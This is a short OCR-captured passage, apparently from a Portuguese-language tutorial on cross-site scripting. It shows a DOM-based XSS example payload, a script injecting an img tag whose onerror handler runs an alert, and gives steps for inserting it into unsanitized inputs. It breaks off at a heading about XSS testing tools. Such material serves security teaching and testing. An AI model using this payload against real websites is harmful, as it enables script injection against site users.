
conteúdo da página usando JavaScript.
Exemplo de Payload:
<script>document.body.innerHTML += 
'<img src="x" onerror="alert(\'XSS 
DOM\')">';</script>
Como Usar:
Insira o payload em uma entrada que seja manipulada por
JavaScript na página.
Se o JavaScript não sanitizar adequadamente o conteúdo, o
script será executado.
Ferramentas para Testar XSS